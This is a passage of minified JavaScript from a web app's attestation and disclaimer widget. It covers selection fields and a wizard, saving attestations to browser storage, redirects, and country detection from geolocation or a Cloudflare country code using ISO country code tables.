d===fe.showIfMoreThanOneOption&&(!r||r.length<=1)?null:i.a.createElement(Ue,null,i.a.createElement(Be,null,i.a.createElement(je.a,null,s)),"ICON_DROP_DOWN"===u&&i.a.createElement(gn,{field:n,value:o,options:r,onSelectItem:this.handleItemClick,onChange:this.handleSelectChange}),"DROP_DOWN"===u&&i.a.createElement(Ge,{value:o,onChange:this.handleSelectChange},r.map(function(t){return i.a.createElement(We,{key:t.value,value:t.value},a?a.translate(t.key):t.key)})),"LIST"===u&&i.a.createElement(Ve,null,r.map(function(e){var r={key:e.value,onClick:function(){return t.handleItemClick(e.value)},selected:o===e.value},a=c&&c.getDescriptionTextProps(e,n);return i.a.createElement(Ye,r,i.a.createElement(je.a,null,e.key),a&&i.a.createElement(Sn.a,a))})))}}]),e}()).configurationKey="selectionField",xn.styleKey="selectionField",vn=ht((hn=xn).prototype,"handleSelectChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=e.target.value;t.handleChange(n)}}}),bn=ht(hn.prototype,"handleItemClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){t.handleChange(e)}}}),In=ht(hn.prototype,"handleChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.props,r=n.onChange,o=n.field,i=n.selectionFieldStore,a=o.onChange;r&&r(o,e),a&&i&&i.handleFieldOnChange(o,e)}}}),mn=hn))||mn)||mn,"selectionField"),_n=E("section","selectionWizard",["wrapper"]),Nn=E("section","selectionWizard",["navigator"]),Dn=E("div","selectionWizard",["navigatorItem"]),Tn=E("span","selectionWizard",["navigatorItemChevron"]),kn=E("div","selectionWizard",["activeNavigatorItem"]),Rn=E("div","selectionWizard",["disabledNavigatorItem"]),zn=E("section","selectionWizard",["content"]),Un=E("section","selectionWizard",["options"]),Zn=E("div","selectionWizard",["option"]),Bn=E("span","selectionWizard",["chevron"]),Hn=E("section","selectionWizard",["confirmation"]),Gn=E("section","links",["wrapper"]),Fn=E(n(68).Link,"links",["link"]),Wn=E(Object(u.inject)("appStore","linksStore")(Ln=Object(u.observer)(((On=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.linksStore;if(!n)return null;var r=n.links;return!n.show||s.utils.typeChecks.isNullOrEmpty(r)?null:i.a.createElement(Gn,{className:e},r.map(function(t){return i.a.createElement(Fn,{key:t.text,href:t.href,target:t.target},t.text)}))}}]),e}()).configurationKey="links",On.styleKey="links",Ln=On))||Ln)||Ln,"links"),Vn=s.utils.typeChecks.isNullOrUndefined,Yn=E(Object(u.inject)("appStore","selectionWizardStore","selectionStore","translationStore")(Mn=Object(u.observer)(((Cn=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.selectionWizardStore,r=t.selectionStore,o=t.translationStore;if(!n||!r||!o)return null;var a=n.navigatorFields,c=n.options,u=n.handleOptionSelect,l=n.handleNavigatorItemSelect,p=n.selectedField,d=n.selectedFieldKey;if(p&&(p.autoSelectSingleOption&&!Vn(c))){var f=c.filter(function(t){return!Vn(t.value)});1===f.length&&u(f[0].value)}return i.a.createElement(_n,{className:e},i.a.createElement(Nn,null,(a||[]).map(function(t){var e=t.label,n=t.key,a=t.disabled,c=void 0!==a&&a,u=r.getLabel(t),p=(s.utils.typeChecks.isNullOrUndefined(u)?e:u)||n,f=o.translate(p),y=t.key===d?kn:c?Rn:Dn,g=c?function(){}:l;return i.a.createElement(y,{key:n,onClick:function(){return g(t)}},i.a.createElement("span",{dangerouslySetInnerHTML:{__html:f}}),!c&&i.a.createElement(Tn,null))})),i.a.createElement(zn,null,!r.hasAllSelections&&p&&i.a.createElement(Un,null,(c||[]).map(function(t){var e=t.key,n=t.value,o=r.getDescriptionTextProps(t,p);return i.a.createElement(Zn,{onClick:function(){return u(n)},key:n},i.a.createElement(je.a,null,e),i.a.createElement(Bn,null),o&&i.a.createElement(Sn.a,o))})),r.hasAllSelections&&i.a.createElement(Hn,null,i.a.createElement(Te,null),i.a.createElement(Wn,null),i.a.createElement(xe,null),i.a.createElement(we,null)),i.a.createElement(F,null)))}}]),e}()).configurationKey="selectionWizard",Cn.styleKey="selectionWizard",Mn=Cn))||Mn)||Mn,"selectionWizard"),Kn=E(Object(u.inject)("appStore","selectionStore")(jn=Object(u.observer)(((wn=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t,e){var r=n.props.selectionStore;r&&r.setValue(t,e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.selectionStore,r=e.className;if(!n)return null;var o=n.mode,a=n.getOptions,c=n.getSelectedFieldOption;return i.a.createElement(ze,{className:r},"wizard"===o&&i.a.createElement(Yn,null),"default"===o&&n.fields.map(function(e){var r=e.key,o=a(e),s=c(e,o);return i.a.createElement(Pn,{selectionStore:n,key:r,field:e,options:o,value:s.value,onChange:t.handleChange})}))}}]),e}()).configurationKey="selection",wn.styleKey="selection",jn=wn))||jn)||jn,"selection");function Qn(t){try{return window.atob(t)}catch(e){return console.error(e),t}}function Jn(t){try{return window.btoa(window.atob(t))===t}catch(e){return!1}}function Xn(t,e,n){var r=n||e;if(t.values){var o=t.values.inputs;r=s.utils.object.deepMergeObjects(o,r)}return r}var qn=["AFG","ALB","DZA","ASM","AND","AGO","AIA","ATA","ATG","ARG","ARM","ABW","AUS","AUT","AZE","BHS","BHR","BGD","BRB","BLR","BEL","BLZ","BEN","BMU","BTN","BOL","BES","BIH","BWA","BVT","BRA","IOT","BRN","BGR","BFA","BDI","CPV","KHM","CMR","CAN","CYM","CAF","TCD","CHL","CHN","CXR","CCK","COL","COM","COD","COG","COK","CRI","HRV","CUB","CUW","CYP","CZE","CIV","DNK","DJI","DMA","DOM","ECU","EGY","SLV","GNQ","ERI","EST","SWZ","ETH","FLK","FRO","FJI","FIN","FRA","GUF","PYF","ATF","GAB","GMB","GEO","DEU","GHA","GIB","GRC","GRL","GRD","GLP","GUM","GTM","GGY","GIN","GNB","GUY","HTI","HMD","VAT","HND","HKG","HUN","ISL","IND","IDN","IRN","IRQ","IRL","IMN","ISR","ITA","JAM","JPN","JEY","JOR","KAZ","KEN","KIR","PRK","KOR","KWT","KGZ","LAO","LVA","LBN","LSO","LBR","LBY","LIE","LTU","LUX","MAC","MDG","MWI","MYS","MDV","MLI","MLT","MHL","MTQ","MRT","MUS","MYT","MEX","FSM","MDA","MCO","MNG","MNE","MSR","MAR","MOZ","MMR","NAM","NRU","NPL","NLD","NCL","NZL","NIC","NER","NGA","NIU","NFK","MNP","NOR","OMN","PAK","PLW","PSE","PAN","PNG","PRY","PER","PHL","PCN","POL","PRT","PRI","QAT","MKD","ROU","RUS","RWA","REU","BLM","SHN","KNA","LCA","MAF","SPM","VCT","WSM","SMR","STP","SAU","SEN","SRB","SYC","SLE","SGP","SXM","SVK","SVN","SLB","SOM","ZAF","SGS","SSD","ESP","LKA","SDN","SUR","SJM","SWE","CHE","SYR","TWN","TJK","TZA","THA","TLS","TGO","TKL","TON","TTO","TUN","TUR","TKM","TCA","TUV","UGA","UKR","ARE","GBR","UMI","USA","URY","UZB","VUT","VEN","VNM","VGB","VIR","WLF","ESH","YEM","ZMB","ZWE","ALA"],$n={AF:"AFG",AL:"ALB",DZ:"DZA",AS:"ASM",AD:"AND",AO:"AGO",AI:"AIA",AQ:"ATA",AG:"ATG",AR:"ARG",AM:"ARM",AW:"ABW",AU:"AUS",AT:"AUT",AZ:"AZE",BS:"BHS",BH:"BHR",BD:"BGD",BB:"BRB",BY:"BLR",BE:"BEL",BZ:"BLZ",BJ:"BEN",BM:"BMU",BT:"BTN",BO:"BOL",BQ:"BES",BA:"BIH",BW:"BWA",BV:"BVT",BR:"BRA",IO:"IOT",BN:"BRN",BG:"BGR",BF:"BFA",BI:"BDI",CV:"CPV",KH:"KHM",CM:"CMR",CA:"CAN",KY:"CYM",CF:"CAF",TD:"TCD",CL:"CHL",CN:"CHN",CX:"CXR",CC:"CCK",CO:"COL",KM:"COM",CD:"COD",CG:"COG",CK:"COK",CR:"CRI",HR:"HRV",CU:"CUB",CW:"CUW",CY:"CYP",CZ:"CZE",CI:"CIV",DK:"DNK",DJ:"DJI",DM:"DMA",DO:"DOM",EC:"ECU",EG:"EGY",SV:"SLV",GQ:"GNQ",ER:"ERI",EE:"EST",SZ:"SWZ",ET:"ETH",FK:"FLK",FO:"FRO",FJ:"FJI",FI:"FIN",FR:"FRA",GF:"GUF",PF:"PYF",TF:"ATF",GA:"GAB",GM:"GMB",GE:"GEO",DE:"DEU",GH:"GHA",GI:"GIB",GR:"GRC",GL:"GRL",GD:"GRD",GP:"GLP",GU:"GUM",GT:"GTM",GG:"GGY",GN:"GIN",GW:"GNB",GY:"GUY",HT:"HTI",HM:"HMD",VA:"VAT",HN:"HND",HK:"HKG",HU:"HUN",IS:"ISL",IN:"IND",ID:"IDN",IR:"IRN",IQ:"IRQ",IE:"IRL",IM:"IMN",IL:"ISR",IT:"ITA",JM:"JAM",JP:"JPN",JE:"JEY",JO:"JOR",KZ:"KAZ",KE:"KEN",KI:"KIR",KP:"PRK",KR:"KOR",KW:"KWT",KG:"KGZ",LA:"LAO",LV:"LVA",LB:"LBN",LS:"LSO",LR:"LBR",LY:"LBY",LI:"LIE",LT:"LTU",LU:"LUX",MO:"MAC",MG:"MDG",MW:"MWI",MY:"MYS",MV:"MDV",ML:"MLI",MT:"MLT",MH:"MHL",MQ:"MTQ",MR:"MRT",MU:"MUS",YT:"MYT",MX:"MEX",FM:"FSM",MD:"MDA",MC:"MCO",MN:"MNG",ME:"MNE",MS:"MSR",MA:"MAR",MZ:"MOZ",MM:"MMR",NA:"NAM",NR:"NRU",NP:"NPL",NL:"NLD",NC:"NCL",NZ:"NZL",NI:"NIC",NE:"NER",NG:"NGA",NU:"NIU",NF:"NFK",MP:"MNP",NO:"NOR",OM:"OMN",PK:"PAK",PW:"PLW",PS:"PSE",PA:"PAN",PG:"PNG",PY:"PRY",PE:"PER",PH:"PHL",PN:"PCN",PL:"POL",PT:"PRT",PR:"PRI",QA:"QAT",MK:"MKD",RO:"ROU",RU:"RUS",RW:"RWA",RE:"REU",BL:"BLM",SH:"SHN",KN:"KNA",LC:"LCA",MF:"MAF",PM:"SPM",VC:"VCT",WS:"WSM",SM:"SMR",ST:"STP",SA:"SAU",SN:"SEN",RS:"SRB",SC:"SYC",SL:"SLE",SG:"SGP",SX:"SXM",SK:"SVK",SI:"SVN",SB:"SLB",SO:"SOM",ZA:"ZAF",GS:"SGS",SS:"SSD",ES:"ESP",LK:"LKA",SD:"SDN",SR:"SUR",SJ:"SJM",SE:"SWE",CH:"CHE",SY:"SYR",TW:"TWN",TJ:"TJK",TZ:"TZA",TH:"THA",TL:"TLS",TG:"TGO",TK:"TKL",TO:"TON",TT:"TTO",TN:"TUN",TR:"TUR",TM:"TKM",TC:"TCA",TV:"TUV",UG:"UGA",UA:"UKR",AE:"ARE",GB:"GBR",UM:"UMI",US:"USA",UY:"URY",UZ:"UZB",VU:"VUT",VE:"VEN",VN:"VNM",VG:"VGB",VI:"VIR",WF:"WLF",EH:"ESH",YE:"YEM",ZM:"ZMB",ZW:"ZWE",AX:"ALA"};var tr=n(223);function er(t,e){var n=fr;return s.utils.typeChecks.isNullOrUndefined(e)?function(t,e){try{if("geolocation"in navigator)return navigator.geolocation.getCurrentPosition(t,e)}catch(n){return e(n)}}(function(e){dr(e,t)},n):dr({coords:e},t)}var nr,rr,or,ir,ar,cr,sr,ur,lr,pr,dr=function(t,e){var n=t.coords,r=n.latitude,o=n.longitude,i=tr([o,r]);if(s.utils.typeChecks.isNullOrUndefined(i)&&r&&o)for(var a=1e6;a>=1&&s.utils.typeChecks.isNullOrUndefined(i)&&(o=Math.trunc(o*a)/a,r=Math.trunc(r*a)/a,i=tr([o,r]),s.utils.typeChecks.isNullOrUndefined(i));)i=tr([o+=1/a,r+=1/a]),a/=10;e(i)},fr=function(t){console.warn("An error has occured while retrieving location",t)};function yr(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return gr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gr(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function gr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var mr,hr,vr,br,Ir,xr,Lr,Or,Mr,Cr,jr,wr,Er,Sr,Ar,Pr,_r,Nr,Dr,Tr=(nr=Bt.observable.ref,rr=Bt.observable.ref,ir=ht((or=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,t,n,r,o))).url=void 0,mt(i,"isInitialized",ir,y(y(i))),mt(i,"userCountryCode",ar,y(y(i))),mt(i,"showRedirectMessage",cr,y(y(i))),mt(i,"appRedirectHelper",sr,y(y(i))),mt(i,"setAttestationAndRedirect",ur,y(y(i))),mt(i,"rejectAndRedirect",lr,y(y(i))),i.isCmsEditMode=function(){var t=i.configuration;if(t){var e=t.cmsEditMode,n=(e=void 0===e?{}:e).selector,r=void 0===n?"body.elementor-editor-active":n;return!!r&&window.parent.document.querySelectorAll(r).length>0}return!1},i.checkAutoAttestation=function(){var t=i.configuration;if(t){var e=t.autoAttest;if(e&&i.url.searchParams.has(e.parameter)){var n=e.performRedirect,r=void 0!==n&&n;i.setAttestationFromQueryString(e.parameter,r)}}},i.getPreviousAttestation=function(t){var e=[],n=i.storeContext.acceptanceStore.rawStorage,r=i.getAttestationFromStorage(n,t);r&&(e=Object(O.a)(Array.isArray(r)?r:[r]));var o=i.configuration&&i.configuration.storage,a=i.getAttestationFromStorage(o,t);if(a&&(e=[].concat(Object(O.a)(e),Object(O.a)(Array.isArray(a)?a:[a]))),!s.utils.typeChecks.isNullOrEmpty(e))return e.filter(function(t){return(t.version||i.defaultAttestationVersion)===i.attestationVersion})},i.setAttestation=function(){var t=!1,e=i.storeContext.selectionStore.rawValues,n=i.configuration;if(n){var r=i.storeContext.acceptanceStore,o=r.accepted,a=r.storage,c=o&&a||n.storage;if(c)switch(c.type){case"SESSION":t=i.setAttestationSessionStorage(e);break;case"LOCAL":default:t=i.setAttestationLocalStorage(e)}}return t},i.getStorageOptions=function(t,e){var n,r={key:e||i.localStorageKey,storage:localStorage},o={key:e||i.sessionStorageKey,storage:sessionStorage};switch(t){case"LOCAL":n={target:r,clear:o};break;case"SESSION":n={target:o,clear:r}}return n},i.getStorageValues=function(t,e){var n=i.getStorageOptions(e),r=t.expiry,o=n&&n.target&&n.target.storage&&n.target.storage.getItem(n.target.key);if(o){Jn(o)&&(o=Qn(o));var a=s.utils.json.jsonTryParse(o);if(a.isValid){if(a.value){var c=a.value;if(Array.isArray(c)||(c=[c]),Array.isArray(c)){var u=s.utils.collection.sortByDate(c.filter(function(t){var e=t.time,n=new Date(Date.parse(e));return!(!!r&&s.utils.date.hasDateExpired(n,r))}),function(t){return t.time},"DESC");if(u.length>0)return u.length!==c.length&&i.resetStorageValues(e,u),u}}n&&n.target&&n.target.storage&&n.target.storage.removeItem(n.target.key)}}},i.setStorageValues=function(t,e){var n=i.getStorageOptions(t);if(n){var r={values:e,time:(new Date).toUTCString(),version:i.attestationVersion};i.configuration&&i.configuration.allowMultipleAttestations?function(){var e=[r],o=i.getPreviousAttestation(t);o&&(Array.isArray(o)?e.push.apply(e,Object(O.a)(o)):e.push(o));var a=[],c=i.storeContext.selectionStore,s=c.fields,u=c.getSelectedFieldOption;if(s){var l,p={},d=yr(e);try{var f=function(){var t=l.value,e=t.values,n=s.map(function(t){var n=t.key,r=u(t,void 0,e);return"".concat(n,":").concat(r.value)}).join(";");p[n]||(p[n]=t,a.push(t))};for(d.s();!(l=d.n()).done;)f()}catch(y){d.e(y)}finally{d.f()}}n.target.storage.setItem(n.target.key,i.getValueForStorage(a))}():(n.clear.storage.removeItem(n.clear.key),n.target.storage.setItem(n.target.key,i.getValueForStorage(r)))}return!0},i.resetStorageValues=function(t,e){var n=i.getStorageOptions(t);n&&n.target&&n.target.storage&&n.target.storage.setItem(n.target.key,i.getValueForStorage(e))},i.localStorageKey="ksys-attestation",i.setAttestationLocalStorage=function(t){return i.setStorageValues("LOCAL",t)},i.getAttestationLocalStorage=function(t){return i.getStorageValues(t,"LOCAL")},i.sessionStorageKey="ksys-attestation",i.setAttestationSessionStorage=function(t){return i.setStorageValues("SESSION",t)},i.getAttestationSessionStorage=function(t){return i.getStorageValues(t,"SESSION")},i.setAttestationFromQueryString=function(t,e){var n=i.storeContext.selectionStore.fields.map(function(t){return t.key});i.url.searchParams.forEach(function(t,e){var n=i.storeContext.selectionStore.fields.find(function(t){return t.key===e});n&&(i.storeContext.selectionStore.setValue(n,t),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields())}),i.cleanQueryStringParameters([t].concat(Object(O.a)(n))),e?i.setAttestationAndRedirect():i.setAttestation()},i.setSelections=function(){var t=i.componentConfiguration.selection;t&&("EMBEDDED_INPUT"===t.initialValues?i.setSelectionValuesFromInputs():i.setSelectionValuesFromStorage(),i.setSelectionValuesByGeolocation())},i.setSelectionValuesFromInputs=function(){if(!i.appParamsHelper.values)return!1;var t=i.appParamsHelper.values.inputs;if(!t)return!1;i.setSelectionValues(t)},i.setSelectionValuesFromStorage=function(){var t=i.getPreviousAttestation("SESSION");t||(t=i.getPreviousAttestation()),s.utils.typeChecks.isNullOrEmpty(t)||i.setSelectionValues(t[0].values)},i.setSelectionValues=function(t){var e=Object.keys(t);i.storeContext.selectionStore.fields.filter(function(t){return e.includes(t.key)}).forEach(function(e){i.storeContext.selectionStore.setValue(e,t[e.key]),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields()})},i.cleanQueryStringParameters=function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).forEach(function(t){i.url.searchParams.delete(t)}),window.history.replaceState(null,"",i.url.toString())},i.redirect=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1?arguments[1]:void 0,n=i.configuration;if(n){var r=n.redirect,o=n.rejectRedirect,a=t?o:r;if(a){var c=Xn(i.appParamsHelper,i.storeContext.selectionStore.rawValues,e);i.redirectHelper.go(a,c),i.updated=Date.now()}}},mt(i,"updated",pr,y(y(i))),i.getValueForStorage=function(t){var e=!1,n=i.configuration;if(n){var r=n.storage;if(r){var o=r.obfuscated;e=void 0===o||o}}return e?function(t){try{return window.btoa(t)}catch(e){return console.error(e),t}}(JSON.stringify(t)):JSON.stringify(t)},i.redirectStatusKey="ksys-attestation-previously-redirected",i.url=new URL(n),i}return v(e,ye),Object(p.a)(e,[{key:"redirectHelper",get:function(){if(!this.appRedirectHelper){var t=this.storeContext.translationStore,e=t&&t.translationHelper;this.appRedirectHelper=new s.helpers.RedirectHelper(window.location.toString(),void 0,{translationHelper:e})}return this.appRedirectHelper}}]),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.storeContext,n=e.disclaimerStore,r=e.selectionWizardStore,this.userCountryCode=window[s.constants.GLOBAL_USER_COUNTRY_KEY],t.next=4,n.loadDisclaimers();case 4:return t.next=6,r.initialize();case 6:o=!1,this.isAttestationActive&&this.redirectByPreviousAttestation&&(o=this.redirectToPreviousAttestation()),this.checkAutoAttestation(),this.setSelections(),this.isInitialized=!o;case 11:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getStoredAttestations",value:function(){return[].concat(Object(O.a)(this.getStoredAttestationsForType("SESSION")),Object(O.a)(this.getStoredAttestationsForType("LOCAL")))}},{key:"getStoredAttestationsForType",value:function(t){var e=this.getStorageOptions(t),n=e&&e.target&&e.target.storage&&e.target.storage.getItem(e.target.key);if(n){Jn(n)&&(n=Qn(n));var r=s.utils.json.jsonTryParse(n);if(r.isValid&&r.value)return Array.isArray(r.value)?r.value:[r.value]}return[]}},{key:"previousAttestationMatchesInputs",value:function(t){if(this.appParamsHelper.values){var e=this.appParamsHelper.values.inputs,n=void 0===e?{}:e,r=t.values;return!Object.keys(r).some(function(t){return!s.utils.typeChecks.isNullOrEmpty(n[t])&&r[t]!==n[t]})}}},{key:"getAttestationFromStorage",value:function(t,e){if(t){var n=t.type;if(n===(e||n))switch(n){case"SESSION":return this.getAttestationSessionStorage(t);case"LOCAL":default:return this.getAttestationLocalStorage(t)}}}},{key:"setSelectionValuesByGeolocation",value:function(){var t=this,e=this.storeContext.selectionStore,n=e&&e.geolocationConfig.enabled,r=e&&e.geolocationConfig.type;if(this.isDebug&&(this.debugLog("geolocation enabled?",n),this.debugLog("geolocation type",r)),n)switch(r){case"cloudflare":this.isDebug&&(this.debugLog("alpha2 country code (cloudflare):",this.userCountryCode),this.debugLog("alpha3 country code (cloudflare):",this.countryCode)),this.updateSelectionFromCountryCode(this.countryCode);break;case"co-ordinates":default:er(function(e){t.isDebug&&t.debugLog("alpha3 country code (co-ordinates):",e),t.updateSelectionFromCountryCode(e)},e.geolocationConfig.coordinates)}}},{key:"updateSelectionFromCountryCode",value:function(t){var e=this.storeContext,n=e.selectionStore,r=e.selectionWizardStore;if(n&&n.geolocationConfig.enabled&&t){var o=this.getGeolocationValues(t);if(s.utils.typeChecks.isNullOrEmpty(o.country))return;if(this.setSelectionValues(o),r&&!s.utils.typeChecks.isNullOrEmpty(r.fields)){var i,a=yr(r.fields);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(void 0===o[c.key]){r.handleNavigatorItemSelect(c);break}}}catch(u){a.e(u)}finally{a.f()}}}}},{key:"getGeolocationValues",value:function(t){var e=this.storeContext.selectionStore.geolocationConfig,n={country:this.getCountryValue(t)};if(e&&!s.utils.typeChecks.isNullOrEmpty(e.cascadingFieldValues)){var r,o=yr(e.cascadingFieldValues);try{for(o.s();!(r=o.n()).done;){var i=r.value,a=i.key,c=i.value,u=i.conditional;if(u)new s.helpers.ConditionalHelper(u).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&(n[a]=c);else n[a]=c}}catch(l){o.e(l)}finally{o.f()}}return n}},{key:"getCountryValue",value:function(t){var e,n=this.storeContext,r=n.selectionStore,o=n.selectionWizardStore,i=(r.fields||o.fields).filter(function(t){return"country"===t.key&&t.options}).map(function(t){return t.options||[]}).reduce(function(t,e){return[].concat(Object(O.a)(t),Object(O.a)(e))}),a=yr(i);try{for(a.s();!(e=a.n()).done;){var c=e.value;if(c.countryCode===t||c.value===t)return c.value}}catch(p){a.e(p)}finally{a.f()}var s,u=yr(i);try{for(u.s();!(s=u.n()).done;){var l=s.value;if("default"===l.countryCode)return l.value}}catch(p){u.e(p)}finally{u.f()}return""}},{key:"redirectToPreviousAttestation",value:function(){var t=this.getPreviousAttestation();if(t&&t.length>0){var e=this.getStorageOptions("SESSION",this.redirectStatusKey);e.target.storage.setItem(e.target.key,"true");var n=t[0].values;return this.showRedirectMessage=!s.utils.typeChecks.isNullOrEmpty(this.redirectMessage),this.redirect(!1,n),!0}return!1}},{key:"debugLog",value:function(t){if(this.isDebug){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(e=console).debug.apply(e,[t].concat(r))}}},{key:"countryCode",get:function(){if(this.userCountryCode)return function(t){if("string"===typeof t){var e=t.toUpperCase();if(qn.indexOf(e)>=0)return e;if($n[e])return $n[e]}}(this.userCountryCode)}},{key:"prelaunchModal",get:function(){var t=this;if(this.appParamsHelper.values&&this.isAttestationActive){var e=this.appParamsHelper.values.inputs;if(!e||"true"!==e.mustPreload)return!1;var n=this.configuration;if(n){var r=n.autoAttest;if(r&&this.url.searchParams.has(r.parameter))return!1}return!this.getStoredAttestations().some(function(e){return t.previousAttestationMatchesInputs(e)})}return!1}},{key:"isAttestationBootstrapped",get:function(){return!!(this.isInitialized&&this.isBootstrapped&&this.configuration&&this.styles&&this.components&&this.grid)}},{key:"defaultAttestationVersion",get:function(){return"v".concat(this.manifest.version)}},{key:"attestationVersion",get:function(){return this.configuration&&this.configuration.version||this.defaultAttestationVersion}},{key:"hasData",get:function(){return!0}},{key:"components",get:function(){return{acceptance:{key:"acceptance",component:xe},callToAction:{key:"callToAction",component:we},disclaimer:{key:"disclaimer",component:Te},header:{key:"header",component:Re},selection:{key:"selection",component:Kn},checkbox:{key:"checkbox",component:he.a},selectionWizard:{key:"selectionWizard",component:Yn},footnote:{key:"footnote",component:F},links:{key:"links",component:Wn}}}},{key:"hasSelectionWizard",get:function(){return this.componentConfiguration&&!s.utils.typeChecks.isNullOrUndefined(this.componentConfiguration.selectionWizard)}},{key:"grid",get:function(){var t=this.getComponentConfiguration("app");if(t&&t.grid)return t.grid}},{key:"hasSelectionsAndDisclaimers",get:function(){return this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections&&this.storeContext.disclaimerStore&&this.storeContext.disclaimerStore.hasDisclaimers}},{key:"isAttestationDisabled",get:function(){var t=this.configuration;if(t){var e=t.disableAttest,n=["isSnapshot"];if(e&&e.parameter&&n.push(e.parameter),Array.isArray(n)&&n.length>0)for(var r=0;r<=n.length;r++)if(this.url.searchParams.has(n[r])&&"true"===this.url.searchParams.get(n[r]))return!0;if(e&&e.conditional){var o=this.storeContext.queryStore;if(new s.helpers.ConditionalHelper(e.conditional).matchesWithOptions({executionOptions:o.executionOptions}))return!0}}return!1}},{key:"attestationValidation",get:function(){return this.configuration&&this.configuration.attestationValidation}},{key:"isAttestationActive",get:function(){if(!this.appParamsHelper.values)return!1;var t=this.appParamsHelper.values.inputs;return!!t&&"active"===t.mode}},{key:"isAttestationRequired",get:function(){var t=this,e=!1;if(this.updated){var n=function(){if(!t.appParamsHelper.values||t.isCmsEditMode())return{v:!1};var n=t.appParamsHelper.values.inputs,r=t.getPreviousAttestation();if(!r||!n)return{v:!0};if(Array.isArray(r)&&0===r.length)return{v:!0};var o,i=Array.isArray(r)?r:[r],a=(t.storeContext.selectionStore.fields||[]).filter(function(t){return!t.excludeFromActiveAttestationCheck}),c=yr(i);try{var u=function(){var r=o.value.values;if(t.attestationValidation&&"conditionals"===t.attestationValidation.mode&&t.attestationValidation.conditional){var i=new s.helpers.ConditionalHelper(t.attestationValidation.conditional);e=i.matchesWithOptions({instance:r,executionOptions:t.storeContext.queryStore.executionOptions})}else{a.find(function(t){var e=r[t.key],o=n[t.key];if(e===o)return!1;var i=(t.options||[]).find(function(t){return t.value===e}),a=(t.options||[]).find(function(t){return t.value===o}),c=i&&i.category,s=a&&a.category;return!c||!s||c!==s})||(e=!0)}if(e)return"break"};for(c.s();!(o=c.n()).done;){if("break"===u())break}}catch(l){c.e(l)}finally{c.f()}}();if("object"===typeof n)return n.v}return!e}},{key:"redirectByPreviousAttestation",get:function(){var t=this.getInput("redirectByPreviousAttestation");return"once"===t?!this.hasPreviouslyRedirected:"true"===t}},{key:"hasPreviouslyRedirected",get:function(){var t=this.getStorageOptions("SESSION",this.redirectStatusKey);if(t)return"true"===t.target.storage.getItem(t.target.key)}},{key:"redirectMessage",get:function(){var t=this.configuration&&this.configuration.redirectMessage;if(t)return this.getTranslateFunction()(t)}}]),e}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ar=ht(or.prototype,"userCountryCode",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),cr=ht(or.prototype,"showRedirectMessage",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),sr=ht(or.prototype,"appRedirectHelper",[nr],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(or.prototype,"redirectHelper",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectHelper"),or.prototype),ht(or.prototype,"countryCode",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"countryCode"),or.prototype),ht(or.prototype,"prelaunchModal",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"prelaunchModal"),or.prototype),ht(or.prototype,"isAttestationBootstrapped",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationBootstrapped"),or.prototype),ht(or.prototype,"defaultAttestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"defaultAttestationVersion"),or.prototype),ht(or.prototype,"attestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationVersion"),or.prototype),ht(or.prototype,"hasData",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasData"),or.prototype),ht(or.prototype,"components",[Bt.computed],Object.getOwnPropertyDesc